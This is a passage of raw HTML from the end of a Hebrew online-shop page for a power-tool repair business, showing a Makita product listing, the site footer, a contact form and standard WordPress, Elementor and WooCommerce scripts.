data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5270" data-product_sku="364506" aria-label="הוספה לעגלת הקניות: &quot;גוף למשחזת מקיטה &quot;18V BGA452Z 4.5 ליתיום&quot;" rel="nofollow" data-success_message="הפריט &quot;גוף למשחזת מקיטה &quot;18V BGA452Z 4.5 ליתיום&quot; נוסף לעגלת הקניות">הוסף לרשימה</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5270" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-22496 status-publish last instock product_cat-77 product_cat-140 product_tag-makita has-post-thumbnail purchasable product-type-simple">
	<a href="https://efaal.co.il/product/%d7%a4%d7%98%d7%99%d7%a9-%d7%97%d7%a6%d7%99%d7%91%d7%94-hm1812-%d7%9e%d7%aa%d7%95%d7%a6%d7%a8%d7%aa-makita-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://efaal.co.il/wp-content/uploads/2019/05/2f29bed4dfa48934ffa108d9d0bc9399-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="אפעל תיקונים" decoding="async" srcset="https://efaal.co.il/wp-content/uploads/2019/05/2f29bed4dfa48934ffa108d9d0bc9399-300x300.jpg 300w, https://efaal.co.il/wp-content/uploads/2019/05/2f29bed4dfa48934ffa108d9d0bc9399-150x150.jpg 150w, https://efaal.co.il/wp-content/uploads/2019/05/2f29bed4dfa48934ffa108d9d0bc9399-100x100.jpg 100w, https://efaal.co.il/wp-content/uploads/2019/05/2f29bed4dfa48934ffa108d9d0bc9399.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">פטיש חציבה HM1812 מתוצרת Makita</h2></a><a href="/%D7%A8%D7%95%D7%9C%D7%A8-%D7%90%D7%95-%D7%9E%D7%91%D7%A8%D7%A9%D7%AA-%D7%90%D7%95-%D7%A9%D7%99%D7%A9-%D7%90%D7%A4%D7%A9%D7%A8%D7%95%D7%AA-%D7%90%D7%97%D7%A8%D7%AA-%D7%9C%D7%A6%D7%91%D7%99%D7%A2%D7%94/?add-to-cart=22496" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22496" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22496" data-product_sku="HM1812" aria-label="הוספה לעגלת הקניות: &quot;פטיש חציבה HM1812 מתוצרת Makita&quot;" rel="nofollow" data-success_message="הפריט &quot;פטיש חציבה HM1812 מתוצרת Makita&quot; נוסף לעגלת הקניות">הוסף לרשימה</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22496" class="screen-reader-text">
			</span>
</li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="2522" class="elementor elementor-2522 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-97a4803 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97a4803" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f6dec0" data-id="4f6dec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-006ccb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="006ccb8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9d6ed25" data-id="9d6ed25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0cbe elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="65f0cbe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-65f0cbe" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8034"><a href="https://efaal.co.il/" class="elementor-item">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8033"><a href="https://efaal.co.il/about/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8237"><a href="https://efaal.co.il/category/articles/" class="elementor-item">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-8036"><a href="https://efaal.co.il/%d7%a8%d7%95%d7%9c%d7%a8-%d7%90%d7%95-%d7%9e%d7%91%d7%a8%d7%a9%d7%aa-%d7%90%d7%95-%d7%a9%d7%99%d7%a9-%d7%90%d7%a4%d7%a9%d7%a8%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%aa-%d7%9c%d7%a6%d7%91%d7%99%d7%a2%d7%94/" aria-current="page" class="elementor-sub-item elementor-item-active">רולר או מברשת? או שיש אפשרות אחרת לצביעה?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8037"><a href="https://efaal.co.il/%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa-%d7%91%d7%a2%d7%91%d7%95%d7%93%d7%94/" class="elementor-sub-item">בטיחות בעבודה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8038"><a href="https://efaal.co.il/%d7%94%d7%91%d7%93%d7%9c%d7%99%d7%9d-%d7%91%d7%99%d7%9f-%d7%a1%d7%95%d7%92%d7%99-%d7%9e%d7%a7%d7%93%d7%97%d7%99%d7%9d/" class="elementor-sub-item">הבדלים בין סוגי מקדחים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8039"><a href="https://efaal.co.il/%d7%a4%d7%98%d7%99%d7%a9%d7%95%d7%9f-%d7%90%d7%95-%d7%9e%d7%a7%d7%93%d7%97%d7%94-%d7%a8%d7%95%d7%98%d7%98%d7%aa/" class="elementor-sub-item">פטישון או מקדחה רוטטת?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8040"><a href="https://efaal.co.il/%d7%9e%d7%94-%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%9e%d7%91%d7%a8%d7%92%d7%94-%d7%a8%d7%92%d7%99%d7%9c%d7%94-%d7%9c%d7%9e%d7%91%d7%a8%d7%92%d7%aa-%d7%90%d7%99%d7%9e%d7%a4%d7%a7%d7%98/" class="elementor-sub-item">מה ההבדל בין מברגה רגילה למברגת אימפקט?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8032"><a href="https://efaal.co.il/contact/" class="elementor-item">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25748"><a href="https://efaal.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/" class="elementor-item">הצהרת נגישות</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-65f0cbe" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8034"><a href="https://efaal.co.il/" class="elementor-item" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8033"><a href="https://efaal.co.il/about/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8237"><a href="https://efaal.co.il/category/articles/" class="elementor-item" tabindex="-1">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-8036"><a href="https://efaal.co.il/%d7%a8%d7%95%d7%9c%d7%a8-%d7%90%d7%95-%d7%9e%d7%91%d7%a8%d7%a9%d7%aa-%d7%90%d7%95-%d7%a9%d7%99%d7%a9-%d7%90%d7%a4%d7%a9%d7%a8%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%aa-%d7%9c%d7%a6%d7%91%d7%99%d7%a2%d7%94/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">רולר או מברשת? או שיש אפשרות אחרת לצביעה?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8037"><a href="https://efaal.co.il/%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa-%d7%91%d7%a2%d7%91%d7%95%d7%93%d7%94/" class="elementor-sub-item" tabindex="-1">בטיחות בעבודה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8038"><a href="https://efaal.co.il/%d7%94%d7%91%d7%93%d7%9c%d7%99%d7%9d-%d7%91%d7%99%d7%9f-%d7%a1%d7%95%d7%92%d7%99-%d7%9e%d7%a7%d7%93%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">הבדלים בין סוגי מקדחים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8039"><a href="https://efaal.co.il/%d7%a4%d7%98%d7%99%d7%a9%d7%95%d7%9f-%d7%90%d7%95-%d7%9e%d7%a7%d7%93%d7%97%d7%94-%d7%a8%d7%95%d7%98%d7%98%d7%aa/" class="elementor-sub-item" tabindex="-1">פטישון או מקדחה רוטטת?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8040"><a href="https://efaal.co.il/%d7%9e%d7%94-%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%9e%d7%91%d7%a8%d7%92%d7%94-%d7%a8%d7%92%d7%99%d7%9c%d7%94-%d7%9c%d7%9e%d7%91%d7%a8%d7%92%d7%aa-%d7%90%d7%99%d7%9e%d7%a4%d7%a7%d7%98/" class="elementor-sub-item" tabindex="-1">מה ההבדל בין מברגה רגילה למברגת אימפקט?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8032"><a href="https://efaal.co.il/contact/" class="elementor-item" tabindex="-1">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25748"><a href="https://efaal.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">הצהרת נגישות</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9bc5e29" data-id="9bc5e29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e98e120 elementor-shape-circle e-grid-align-mobile-center elementor-widget__width-initial elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e98e120" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d7f3ac" href="https://www.facebook.com/efaaltikonim/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1f5094e" href="https://www.instagram.com/efaalfix/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-2b4007e" href="https://wa.me/972508444281" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-bee6b46" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE5MjA3IiwidG9nZ2xlIjpmYWxzZX0%3D" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-72e15bd" data-id="72e15bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e77244 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-wp-widget-dgwt_wcas_ajax_search" data-id="3e77244" data-element_type="widget" data-widget_type="wp-widget-dgwt_wcas_ajax_search.default">
				<div class="elementor-widget-container">
					<div class="woocommerce dgwt-wcas-widget"><h5>חיפוש</h5><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://efaal.co.il/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="חיפוש מוצר"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c427bd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c427bd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cb66d6a" data-id="cb66d6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ea0aea elementor-widget elementor-widget-text-editor" data-id="1ea0aea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/privacy-policy">מדיניות פרטיות</a></p><p><span style="color: #ffffff;">כל הזכויות שמורות לאפעל תיקונים בע&#8221;מ</span><br /><span style="color: #ffffff;">נבנה ומופעל ע&#8221;י <a style="color: #ffffff;" href="https://www.gavishmedia.co.il">גביש מדיה</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            		<div data-elementor-type="popup" data-elementor-id="19207" class="elementor elementor-19207 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d585e63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d585e63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-154ac3a" data-id="154ac3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b196b81 elementor-widget elementor-widget-heading" data-id="b196b81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">צור קשר ונחזור עם פרטים</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-141303a elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="141303a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="טופס חדש" aria-label="טופס חדש">
			<input type="hidden" name="post_id" value="19207"/>
			<input type="hidden" name="form_id" value="141303a"/>
			<input type="hidden" name="referer_title" value="PROXEN | אפעל תיקונים" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="אימייל" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="הודעה"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_b89596b]" id="form-field-field_b89596b" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://efaal.co.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.1.2' media='all' />
<link rel='stylesheet' id='elementor-post-19207-css' href='https://efaal.co.il/wp-content/uploads/elementor/css/post-19207.css?ver=1763542494' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://efaal.co.il/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://efaal.co.il/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' media='all' />
<script src="https://efaal.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://efaal.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://efaal.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/efaal.co.il\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://efaal.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://efaal.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://efaal.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script src="https://efaal.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/efaal.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/efaal.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/efaal.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"935b6c9652"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"gradient","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7114,"title":"%D7%90%D7%A4%D7%A2%D7%9C%20%D7%AA%D7%99%D7%A7%D7%95%D7%A0%D7%99%D7%9D%20%7C%20%D7%A8%D7%95%D7%9C%D7%A8%20%D7%90%D7%95%20%D7%9E%D7%91%D7%A8%D7%A9%D7%AA%3F%20%D7%90%D7%95%20%D7%A9%D7%99%D7%A9%20%D7%90%D7%A4%D7%A9%D7%A8%D7%95%D7%AA%20%D7%90%D7%97%D7%A8%D7%AA%20%D7%9C%D7%A6%D7%91%D7%99%D7%A2%D7%94%3F","excerpt":"","featuredImage":"https:\/\/efaal.co.il\/wp-content\/uploads\/2019\/07\/Untitled-1-1024x162.jpg"}};
</script>
<script src="https://efaal.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script src="https://efaal.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://efaal.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://efaal.co.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
